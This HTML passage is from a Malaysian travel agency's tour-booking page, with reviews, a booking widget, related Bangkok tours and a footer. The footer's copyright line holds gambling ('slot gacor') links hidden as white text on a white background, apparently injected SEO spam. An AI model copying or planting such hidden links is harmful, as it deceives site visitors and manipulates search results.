            <h5 id="scroll-reviews" class="font-size-21 font-weight-bold text-dark mb-4">
                Reviews
            </h5>
                            <div class="row">
                    <div class="col-md-4 mb-4 mb-md-0">
                        <div class="border rounded flex-content-center py-5 border-width-2">
                            <div class="text-center">
                                <h2 class="font-size-50 font-weight-bold text-primary mb-0 text-lh-sm">
                                    0<span class="font-size-20">/5</span>
                                </h2>
                                <div class="font-size-25 text-dark mb-3">Not Rated</div>
                                <div class="text-gray-1">From
                                                                            0 review
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="row">
                                                                                                <div class="col-md-6 mb-4">
                                        <h6 class="font-weight-normal text-gray-1 mb-1">
                                            Excellent
                                        </h6>
                                        <div class="flex-horizontal-center mr-6">
                                            <div class="progress bg-gray-33 rounded-pill w-100" style="height: 7px;">
                                                <div class="progress-bar rounded-pill" role="progressbar" style="width: 0%;" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                                            </div>
                                            <div class="ml-3 text-primary font-weight-bold">
                                                0
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-md-6 mb-4">
                                        <h6 class="font-weight-normal text-gray-1 mb-1">
                                            Very Good
                                        </h6>
                                        <div class="flex-horizontal-center mr-6">
                                            <div class="progress bg-gray-33 rounded-pill w-100" style="height: 7px;">
                                                <div class="progress-bar rounded-pill" role="progressbar" style="width: 0%;" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                                            </div>
                                            <div class="ml-3 text-primary font-weight-bold">
                                                0
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-md-6 mb-4">
                                        <h6 class="font-weight-normal text-gray-1 mb-1">
                                            Average
                                        </h6>
                                        <div class="flex-horizontal-center mr-6">
                                            <div class="progress bg-gray-33 rounded-pill w-100" style="height: 7px;">
                                                <div class="progress-bar rounded-pill" role="progressbar" style="width: 0%;" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                                            </div>
                                            <div class="ml-3 text-primary font-weight-bold">
                                                0
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-md-6 mb-4">
                                        <h6 class="font-weight-normal text-gray-1 mb-1">
                                            Poor
                                        </h6>
                                        <div class="flex-horizontal-center mr-6">
                                            <div class="progress bg-gray-33 rounded-pill w-100" style="height: 7px;">
                                                <div class="progress-bar rounded-pill" role="progressbar" style="width: 0%;" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                                            </div>
                                            <div class="ml-3 text-primary font-weight-bold">
                                                0
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="col-md-6 mb-4">
                                        <h6 class="font-weight-normal text-gray-1 mb-1">
                                            Terrible
                                        </h6>
                                        <div class="flex-horizontal-center mr-6">
                                            <div class="progress bg-gray-33 rounded-pill w-100" style="height: 7px;">
                                                <div class="progress-bar rounded-pill" role="progressbar" style="width: 0%;" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                                            </div>
                                            <div class="ml-3 text-primary font-weight-bold">
                                                0
                                            </div>
                                        </div>
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                    </div>
        <div id="stickyBlockEndPoint"></div>
        <div class="border-bottom py-4">
                            <h5 class="font-size-21 font-weight-bold text-dark mb-8">
                    No Review
                </h5>
                                                                        </div>
        <div class="py-4">
                                        <div class="review-message">
                    You must <a href='#login' data-toggle='modal' data-target='#login'>log in</a> to write review
                </div>
                    </div>
    </div>
                    </div>
                    <div class="col-md-12 col-lg-3">
                        <div class="mb-4">
    <div class="bravo_single_book_wrap">
        <div id="bravo_tour_book_app" class="bravo_single_book " v-cloak>
            <div class="border border-color-7 rounded mb-5">
                <div class="border-bottom">
                                            <div class="sale-box">
                            <div class="ribbon ribbon--red">SAVE 10%</div>
                        </div>
                                        <div class="p-4">
                        <span class="font-size-14">From</span>
                        <span class="font-size-24 text-gray-6 font-weight-bold ml-1">
                        <small class="font-size-16 text-decoration-line-through text-danger">
                           RM2,438
                        </small>
                        RM2,188
                    </span>
                    </div>
                </div>
                <div class="nav-enquiry" v-if="is_form_enquiry_and_book">
                    <div class="enquiry-item active" >
                        <span>Book</span>
                    </div>
                    <div class="enquiry-item" data-toggle="modal" data-target="#enquiry_form_modal">
                        <span>Enquiry</span>
                    </div>
                </div>
                <div class="form-book" :class="{'d-none':enquiry_type!='book'}">
                    <div class="p-4">
                        <span class="d-block text-gray-1 font-weight-normal mb-0 text-left">Start Date</span>
                        <div class="mb-4">
                            <div class="border-bottom border-width-2 border-color-1 position-relative" data-format="DD/MM/YYYY">
                                <div  @click="openStartDate" class="start_date d-flex align-items-center w-auto height-40 font-size-16 shadow-none font-weight-bold form-control hero-form bg-transparent border-0 flatpickr-input p-0">
                                    {{start_date_html}}
                                </div>
                                <input type="text" class="start_date" ref="start_date" style="height: 1px;visibility: hidden;position: absolute;bottom: 0;width: 100%;">
                            </div>
                        </div>
                        <div class="" v-if="person_types">
                            <div class="form-group form-guest-search" v-for="(type,index) in person_types">
                                <span class="d-block text-gray-1 font-weight-normal mb-2 text-left">{{type.name}}</span>
                                <div class="mb-4">
                                    <div class="border-bottom border-width-2 border-color-1 pb-1">
                                        <div class="flex-center-between mb-1 text-dark font-weight-bold">
                                            <span class="d-block">
                                                {{type.desc}} <br>
                                                <small>{{type.display_price}} per person</small>
                                            </span>
                                            <div class="flex-horizontal-center">
                                                <a class="font-size-10 text-dark" href="javascript:;" @click="minusPersonType(type)">
                                                    <i class="fa fa-chevron-down"></i>
                                                </a>
                                                <input class="form-control h-auto width-30 font-weight-bold font-size-16 shadow-none bg-tranparent border-0 rounded p-0 mx-1 text-center"
                                                       type="text" v-model="type.number" min="1" @change="changePersonType(type)">
                                                <a class="font-size-10 text-dark" href="javascript:;" @click="addPersonType(type)">
                                                    <i class="fa fa-chevron-up"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div v-else>
                            <div class="mb-4">
                                <div class="border-bottom border-width-2 border-color-1 pb-1">
                                    <div class="flex-center-between mb-1 text-dark font-weight-bold">
                                        <span class="d-block">
                                            Guests
                                        </span>
                                        <div class="flex-horizontal-center">
                                            <a class="font-size-10 text-dark" href="javascript:;" @click="minusGuestsType()">
                                                <i class="fa fa-chevron-down"></i>
                                            </a>
                                            <input class="form-control h-auto width-30 font-weight-bold font-size-16 shadow-none bg-tranparent border-0 rounded p-0 mx-1 text-center" type="text"  v-model="guests" min="1">
                                            <a class="font-size-10 text-dark" href="javascript:;" @click="addGuestsType()">
                                                <i class="fa fa-chevron-up"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="mb-4 border-bottom border-width-2 border-color-1 pb-1" v-if="extra_price.length">
                            <h4 class="flex-center-between mb-1 font-size-16 text-dark font-weight-bold">Extra prices:</h4>
                            <div class="mb-2" v-for="(type,index) in extra_price">
                                <div class="extra-price-wrap d-flex justify-content-between">
                                    <div class="flex-grow-1">
                                        <label><input type="checkbox" v-model="type.enable"> {{type.name}}</label>
                                        <div class="render" v-if="type.price_type">({{type.price_type}})</div>
                                    </div>
                                    <div class="flex-shrink-0">{{type.price_html}}</div>
                                </div>
                            </div>
                        </div>
                        <div class="mb-2" v-if="buyer_fees.length">
                            <div class="extra-price-wrap d-flex justify-content-between" v-for="(type,index) in buyer_fees">
                                <div class="flex-grow-1">
                                    <label>{{type.type_name}}
                                        <i class="icofont-info-circle" v-if="type.desc" data-toggle="tooltip" data-placement="top" :title="type.type_desc"></i>
                                    </label>
                                    <div class="render" v-if="type.price_type">({{type.price_type}})</div>
                                </div>
                                <div class="flex-shrink-0">
                                    <div class="unit" v-if='type.unit == "percent"'>
                                        {{ type.price }}%
                                    </div>
                                    <div class="unit" v-else >
                                        {{ formatMoney(type.price) }}
                                    </div>
                                </div>
                            </div>
                        </div>
                        <ul class="form-section-total mb-4  list-unstyled  pb-1" v-if="total_price > 0">
                            <li>
                                <label>Total</label>
                                <span class="price">{{total_price_html}}</span>
                            </li>
                            <li v-if="is_deposit_ready">
                                <label for="">Pay now</label>
                                <span class="price">{{pay_now_price_html}}</span>
                            </li>
                        </ul>
                        <div v-html="html"></div>
                        <div class="text-center">
                            <button class="btn btn-primary d-flex align-items-center justify-content-center  height-60 w-100 mb-xl-0 mb-lg-1 transition-3d-hover font-weight-bold" @click="doSubmit($event)" :class="{'disabled':onSubmit,'btn-success':(step == 2),'btn-primary':step == 1}" name="submit">
                                <span class="stop-color-white">Book Now</span>
                                <i v-show="onSubmit" class="fa fa-spinner fa-spin ml-1"></i>
                            </button>
                            <div class="alert-text mt-3 text-left" v-show="message.content" v-html="message.content" :class="{'danger':!message.type,'success':message.type}"></div>
                        </div>
                    </div>
                </div>
                <div class="form-send-enquiry" v-show="enquiry_type=='enquiry'">
                    <button class="btn btn-primary" data-toggle="modal" data-target="#enquiry_form_modal">
                        Contact Now
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="enquiry_form_modal">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content enquiry_form_modal_form">
            <div class="modal-header">
                <h5 class="modal-title">Enquiry</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <input type="hidden" name="service_id" value="99">
                <input type="hidden" name="service_type" value="tour">
                <div class="form-group" >
                    <input type="text" class="form-control" name="enquiry_name" placeholder="Name *">
                </div>
                <div class="form-group">
                    <input type="text" class="form-control" name="enquiry_email" placeholder="Email *">
                </div>
                <div class="form-group" v-if="!enquiry_is_submit">
                    <input type="text" class="form-control" name="enquiry_phone" placeholder="Phone">
                </div>
                <div class="form-group" v-if="!enquiry_is_submit">
                    <textarea class="form-control" placeholder="Note" name="enquiry_note"></textarea>
                </div>
                                <div class="message_box"></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                <button type="button" class="btn btn-primary btn-submit-enquiry">Send now
                <i class="fa icon-loading fa-spinner fa-spin fa-fw" style="display: none"></i>
                </button>
            </div>
        </div>
    </div>
</div>
                                                <div class="owner-info widget-box">
    <div class="media">
        <div class="media-left">
            <a href="https://goldenflyventure.com/profile/golden_fly_venture" target="_blank" class="avatar-cover" style="background-image: url('https://goldenflyventure.com/uploads/0000/1/2022/12/26/icon-100p-x-100p.png')" >
            </a>
        </div>
        <div class="media-body">
            <h4 class="media-heading"><a class="author-link" href="https://goldenflyventure.com/profile/golden_fly_venture" target="_blank">Golden Fly Venture</a>
                                    <img data-toggle="tooltip" data-placement="top" src="https://goldenflyventure.com/icon/ico-vefified-1.svg" title="Verified" alt="Verified">
                            </h4>
            <p>Member Since Dec 2022</p>
                            <a class="btn btn-sm btn-primary" href="https://goldenflyventure.com/user/chat?user_id=2" ><i class="icon ion-ios-chatboxes"></i> Message host</a>
                    </div>
    </div>
</div>
                        <div class="border border-color-7 rounded p-4 mb-5 mt-5">
        <h6 class="font-size-17 font-weight-bold text-gray-3 mx-1 mb-3 pb-1">
            Why Book With Us?
        </h6>
                    <div class="d-flex align-items-center mt-3">
                <i class="flaticon-star font-size-25 text-primary mr-3 pr-1"></i>
                <h6 class="mb-0 font-size-14 text-gray-1">
                    <a href="#">Best Price Guarantee</a>
                </h6>
            </div>
                    <div class="d-flex align-items-center mt-3">
                <i class="flaticon-support font-size-25 text-primary mr-3 pr-1"></i>
                <h6 class="mb-0 font-size-14 text-gray-1">
                    <a href="">24/7 Customer Service</a>
                </h6>
            </div>
                    <div class="d-flex align-items-center mt-3">
                <i class="flaticon-favorites-button font-size-25 text-primary mr-3 pr-1"></i>
                <h6 class="mb-0 font-size-14 text-gray-1">
                    <a href="#">Hand-picked Tours &amp; Activities</a>
                </h6>
            </div>
            </div>
                    </div>
                </div>
                <div class="row end_tour_sticky">
                    <div class="col-md-12">
                        <div class="bravo-list-tour-related product-card-carousel-block product-card-carousel-v5">
        <div class="space-1">
            <div class="w-md-80 w-lg-50 text-center mx-md-auto mt-3">
                <h2 class="section-title text-black font-size-30 font-weight-bold mb-0">You might also like...</h2>
            </div>
            <div class="travel-slick-carousel u-slick u-slick--equal-height u-slick--gutters-3"
                 data-slides-show="4"
                 data-slides-scroll="1"
                 data-arrows-classes="d-none d-xl-inline-block u-slick__arrow-classic v1 u-slick__arrow-classic--v1 u-slick__arrow-centered--y rounded-circle"
                 data-arrow-left-classes="fa fa-chevron-left u-slick__arrow-classic-inner u-slick__arrow-classic-inner--left shadow-5"
                 data-arrow-right-classes="fa fa-chevron-right u-slick__arrow-classic-inner u-slick__arrow-classic-inner--right shadow-5"
                 data-pagi-classes="text-center d-xl-none u-slick__pagination mt-4"
                 data-responsive='[{
                            "breakpoint": 1025,
                            "settings": {
                            "slidesToShow": 3
                            }
                            }, {
                            "breakpoint": 992,
                            "settings": {
                            "slidesToShow": 2
                            }
                            }, {
                            "breakpoint": 768,
                            "settings": {
                            "slidesToShow": 1
                            }
                            }, {
                            "breakpoint": 554,
                            "settings": {
                            "slidesToShow": 1
                            }
                            }]'>
                                                        <div class="js-slide mt-5">
                        <div class="card transition-3d-hover shadow-hover-2 w-100 h-100">
                            <div class="position-relative">
                                <a href="https://goldenflyventure.com/tour/3d2n-bangkok-chao-phraya-river-cruise" class="d-block gradient-overlay-half-bg-gradient-v5">
                                    <img class="card-img-top" src="https://goldenflyventure.com/uploads/0000/2/2022/12/29/bangkok2.jpg" alt="3D2N Bangkok + Chao Phraya River Cruise">
                                </a>
                                <div class="position-absolute top-0 right-0 pt-3 pr-3">
                                    <button type="button" class="p-0 btn btn-sm btn-icon text-white rounded-circle service-wishlist " data-id="84" data-type="tour" data-toggle="tooltip" data-placement="top" title="" data-original-title="Save for later">
                                        <span class="flaticon-valentine-heart font-size-20"></span>
                                    </button>
                                </div>
                                <div class="position-absolute bottom-0 left-0 right-0">
                                    <div class="px-4 pb-3">
                                                                                                                                <a href="https://goldenflyventure.com/tour/3d2n-bangkok-chao-phraya-river-cruise" class="d-block">
                                                <div class="d-flex align-items-center font-size-14 text-white">
                                                    <i class="icon flaticon-placeholder mr-2 font-size-20"></i> Bangkok
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="card-body px-4 py-3">
                                <a href="https://goldenflyventure.com/tour/3d2n-bangkok-chao-phraya-river-cruise" class="card-title font-size-17 font-weight-medium text-dark">
                                    3D2N Bangkok + Chao Phraya River Cruise
                                </a>
                                                                                                        <div class="mt-2 mb-3">
                                        <span class="badge badge-pill badge-warning text-white py-1 px-2 font-size-14 border-radius-3 font-weight-normal">
                                            0/5
                                        </span>
                                        <span class="font-size-14 text-gray-1 ml-2">
                                                                                            (0 Review)
                                                                                    </span>
                                    </div>
                                                                <div class="mb-0">
                                    <span class="mr-1 font-size-14 text-gray-1">From</span>
                                    <span class="font-weight-bold">RM848</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        <div class="js-slide mt-5">
                        <div class="card transition-3d-hover shadow-hover-2 w-100 h-100">
                            <div class="position-relative">
                                <a href="https://goldenflyventure.com/tour/4d3n-best-of-bangkok" class="d-block gradient-overlay-half-bg-gradient-v5">
                                    <img class="card-img-top" src="https://goldenflyventure.com/uploads/0000/2/2022/12/29/bangkok-6.jpg" alt="4D3N Best of Bangkok">
                                </a>
                                <div class="position-absolute top-0 right-0 pt-3 pr-3">
                                    <button type="button" class="p-0 btn btn-sm btn-icon text-white rounded-circle service-wishlist " data-id="87" data-type="tour" data-toggle="tooltip" data-placement="top" title="" data-original-title="Save for later">
                                        <span class="flaticon-valentine-heart font-size-20"></span>
                                    </button>
                                </div>
                                <div class="position-absolute bottom-0 left-0 right-0">
                                    <div class="px-4 pb-3">
                                                                                                                                <a href="https://goldenflyventure.com/tour/4d3n-best-of-bangkok" class="d-block">
                                                <div class="d-flex align-items-center font-size-14 text-white">
                                                    <i class="icon flaticon-placeholder mr-2 font-size-20"></i> Bangkok
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="card-body px-4 py-3">
                                <a href="https://goldenflyventure.com/tour/4d3n-best-of-bangkok" class="card-title font-size-17 font-weight-medium text-dark">
                                    4D3N Best of Bangkok
                                </a>
                                                                                                        <div class="mt-2 mb-3">
                                        <span class="badge badge-pill badge-warning text-white py-1 px-2 font-size-14 border-radius-3 font-weight-normal">
                                            0/5
                                        </span>
                                        <span class="font-size-14 text-gray-1 ml-2">
                                                                                            (0 Review)
                                                                                    </span>
                                    </div>
                                                                <div class="mb-0">
                                    <span class="mr-1 font-size-14 text-gray-1">From</span>
                                    <span class="font-weight-bold">RM1,648</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        <div class="js-slide mt-5">
                        <div class="card transition-3d-hover shadow-hover-2 w-100 h-100">
                            <div class="position-relative">
                                <a href="https://goldenflyventure.com/tour/4d3n-best-of-bangkok-hua-hin" class="d-block gradient-overlay-half-bg-gradient-v5">
                                    <img class="card-img-top" src="https://goldenflyventure.com/uploads/0000/2/2022/12/31/hua-hin-2.jpg" alt="4D3N Best of Bangkok Hua Hin">
                                </a>
                                <div class="position-absolute top-0 right-0 pt-3 pr-3">
                                    <button type="button" class="p-0 btn btn-sm btn-icon text-white rounded-circle service-wishlist " data-id="98" data-type="tour" data-toggle="tooltip" data-placement="top" title="" data-original-title="Save for later">
                                        <span class="flaticon-valentine-heart font-size-20"></span>
                                    </button>
                                </div>
                                <div class="position-absolute bottom-0 left-0 right-0">
                                    <div class="px-4 pb-3">
                                                                                                                                <a href="https://goldenflyventure.com/tour/4d3n-best-of-bangkok-hua-hin" class="d-block">
                                                <div class="d-flex align-items-center font-size-14 text-white">
                                                    <i class="icon flaticon-placeholder mr-2 font-size-20"></i> Bangkok
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="card-body px-4 py-3">
                                <a href="https://goldenflyventure.com/tour/4d3n-best-of-bangkok-hua-hin" class="card-title font-size-17 font-weight-medium text-dark">
                                    4D3N Best of Bangkok Hua Hin
                                </a>
                                                                                                        <div class="mt-2 mb-3">
                                        <span class="badge badge-pill badge-warning text-white py-1 px-2 font-size-14 border-radius-3 font-weight-normal">
                                            0/5
                                        </span>
                                        <span class="font-size-14 text-gray-1 ml-2">
                                                                                            (0 Review)
                                                                                    </span>
                                    </div>
                                                                <div class="mb-0">
                                    <span class="mr-1 font-size-14 text-gray-1">From</span>
                                    <span class="font-weight-bold">RM2,184</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        <div class="js-slide mt-5">
                        <div class="card transition-3d-hover shadow-hover-2 w-100 h-100">
                            <div class="position-relative">
                                <a href="https://goldenflyventure.com/tour/5d4n-best-of-bangkok-hua-hin" class="d-block gradient-overlay-half-bg-gradient-v5">
                                    <img class="card-img-top" src="https://goldenflyventure.com/uploads/0000/2/2022/12/31/hua-hin-4.jpg" alt="5D4N Best of Bangkok Hua Hin">
                                </a>
                                <div class="position-absolute top-0 right-0 pt-3 pr-3">
                                    <button type="button" class="p-0 btn btn-sm btn-icon text-white rounded-circle service-wishlist " data-id="100" data-type="tour" data-toggle="tooltip" data-placement="top" title="" data-original-title="Save for later">
                                        <span class="flaticon-valentine-heart font-size-20"></span>
                                    </button>
                                </div>
                                <div class="position-absolute bottom-0 left-0 right-0">
                                    <div class="px-4 pb-3">
                                                                                                                                <a href="https://goldenflyventure.com/tour/5d4n-best-of-bangkok-hua-hin" class="d-block">
                                                <div class="d-flex align-items-center font-size-14 text-white">
                                                    <i class="icon flaticon-placeholder mr-2 font-size-20"></i> Bangkok
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="card-body px-4 py-3">
                                <a href="https://goldenflyventure.com/tour/5d4n-best-of-bangkok-hua-hin" class="card-title font-size-17 font-weight-medium text-dark">
                                    5D4N Best of Bangkok Hua Hin
                                </a>
                                                                                                        <div class="mt-2 mb-3">
                                        <span class="badge badge-pill badge-warning text-white py-1 px-2 font-size-14 border-radius-3 font-weight-normal">
                                            0/5
                                        </span>
                                        <span class="font-size-14 text-gray-1 ml-2">
                                                                                            (0 Review)
                                                                                    </span>
                                    </div>
                                                                <div class="mb-0">
                                    <span class="mr-1 font-size-14 text-gray-1">From</span>
                                    <span class="font-weight-bold">RM3,038</span>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="bravo-more-book-mobile">
            <div class="container">
                <div class="left">
                    <div class="g-price">
                        <div class="prefix">
                            <span class="fr_text">from</span>
                        </div>
                        <div class="price">
                            <span class="onsale">RM2,438</span>
                            <span class="text-price">RM2,188</span>
                        </div>
                    </div>
                                                            <div class="service-review d-flex align-items-center tour-review-0">
                        <div class="list-star">
                            <ul class="booking-item-rating-stars">
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                                <li><i class="fa fa-star-o"></i></li>
                            </ul>
                            <div class="booking-item-rating-stars-active" style="width: 0%">
                                <ul class="booking-item-rating-stars">
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                </ul>
                            </div>
                        </div>
                        <span class="review">
                                                        0 Review
                                                </span>
                    </div>
                                    </div>
                <div class="right">
                                            <a class="btn btn-primary bravo-button-book-mobile">Book Now</a>
                                    </div>
            </div>
        </div>
    </div>

        <div class="bravo_footer mt-4 border-top">
		<div class="main-footer">
			<div class="container">
				<div class="row justify-content-xl-between">
                    					                        													<div class="col-12 col-md-6 col-lg-4 col-xl-1dot8 mb-6 mb-md-10 mb-xl-0">
								<div class="nav-footer">
                                    <h4 class="h6 font-weight-bold mb-2 mb-xl-4">Company</h4>
                                    <ul class="list-group list-group-flush list-group-borderless mb-0">
                                <li><a class="text-decoration-on-hover list-group-item list-group-item-action" href="http://goldenflyventure.com/page/about-us">About Us</a></li>
                                <li><a class="text-decoration-on-hover list-group-item list-group-item-action" href="#">Careers</a></li>
                                <li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Privacy Statement</a></li>
                                <li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Give Us Feedbacks</a></li>
<li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="http://goldenflyventure.com/page/terms-and-conditions">Terms &amp; Conditions</a></li>
                            </ul>
								</div>
							</div>
													<div class="col-12 col-md-6 col-lg-4 col-xl-1dot8 mb-6 mb-md-10 mb-xl-0">
								<div class="nav-footer">
                                    <h4 class="h6 font-weight-bold mb-2 mb-xl-4">Other Services</h4>
                                    <ul class="list-group list-group-flush list-group-borderless mb-0">
                                <li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Investor Relations</a></li>
                                <li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Rewards Program</a></li>
                                <li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">PointsPLUS</a></li>
                                <li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Partners</a></li>
                                <li><a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">List My Hotel</a></li>
                            </ul>
								</div>
							</div>
													<div class="col-12 col-md-6 col-lg-4 col-xl-1dot8 mb-6 mb-md-10 mb-xl-0">
								<div class="nav-footer">
                                    <h4 class="h6 font-weight-bold mb-2 mb-xl-4">Support</h4>
                                    <ul class="list-group list-group-flush list-group-borderless mb-0">
                                <li>
                                    <a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Account</a>
                                </li>
                                <li>
                                    <a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Legal</a>
                                </li>
                                <li>
                                    <a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Contact</a>
                                </li>
                                <li>
                                    <a class="list-group-item list-group-item-action text-decoration-on-hover" href="#">Affiliate Program</a>
                                </li>
                                <li>
                                    <a class="list-group-item list-group-item-action text-decoration-on-hover" href="http://goldenflyventure.com/page/privacy-policy">Privacy Policy</a>
                                </li>
                            </ul>
								</div>
							</div>
											                    <div class="col-12 col-md-6 col-lg col-xl-3dot1">
                        <div class="mb-4 mb-xl-2">
                            <h4 class="h6 font-weight-bold mb-2 mb-xl-4">Mailing List</h4>
                            <p class="m-0 text-gray-1">Sign up for our mailing list to get latest updates and offers.</p>
                        </div>
                        <form action="https://goldenflyventure.com/newsletter/subscribe" class="subcribe-form bravo-subscribe-form bravo-form">
                            <input type="hidden" name="_token" value="8a6tru0zLFCoVff1v2XSma0oeWr9B3z497Iegmr7">                            <div class="input-group">
                                <input type="text" name="email" class="form-control height-54 font-size-14 border-radius-3 border-width-2 border-color-8 email-input" placeholder="Your Email">
                                <div class="input-group-append ml-3">
                                    <button type="submit" class="btn-submit btn btn-sea-green border-radius-3 height-54 min-width-112 font-size-14">Subscribe
                                        <i class="fa fa-spinner fa-pulse fa-fw"></i>
                                    </button>
                                </div>
                            </div>
                            <div class="form-mess"></div>
                        </form>
                    </div>
				</div>
			</div>
		</div>
        <div class="border-top border-bottom border-color-8 space-1">
            <div class="container">
                <div class="sub-footer d-flex align-items-center justify-content-between">
                    <a class="d-inline-flex align-items-center" href="https://goldenflyventure.com" aria-label="MyTravel">
                        <img class=' lazy'  data-src=https://goldenflyventure.com/uploads/0000/1/2022/12/14/gfv-2-55p-x-53p.png  alt=''>
                        <span class="brand brand-dark">Golden Fly Venture</span>
                    </a>
                    <div class="footer-select bravo_topbar d-flex align-items-center">
                        <div class="mr-3">
                            <div class="position-relative px-3 u-header__login-form dropdown-connector-xl u-header__topbar-divider currency-select">
        <div class="d-flex align-items-center text-white py-3 dropdown">
            <span class="d-inline-block font-size-14 mr-1 dropdown-nav-link " data-toggle="dropdown">
                                                                                        <span class="flag-icon flag-icon-gb"></span>
                                                    English
                                                                                    </span>
            <ul class="dropdown-menu dropdown-menu-user text-left width-auto">
                                                                                                <li>
                            <a href="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour?set_lang=ms" class="d-flex">
                                                                    <span class="flag-icon flag-icon-my mr-2"></span>
                                                                Malay
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                        </div>
                        <div class="position-relative px-3 u-header__login-form dropdown-connector-xl u-header__topbar-divider currency-select">
        <div class="d-flex align-items-center text-white py-3 dropdown">
            <span class="d-inline-block font-size-14 mr-1 dropdown-nav-link " data-toggle="dropdown">
                                                                                                MYR
                                                </span>
            <ul class="dropdown-menu text-left width-auto min-width-100">
                                                            <li>
                            <a href="https://goldenflyventure.com/tour/5d4n-bangkok-pattaya-halal-tour?set_currency=usd">
                                USD
                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                    </div>
                </div>
            </div>
        </div>
		<div class="copy-right">
			<div class="container context">
				<div class="row">
					<div class="col-md-12">
						<p>&copy; 2023 Golden Fly Venture. All rights reserved <span style="color: #ffffff; background-color: #ffffff;"><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor 2022</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor malam ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor maxwin</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor 4d</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" 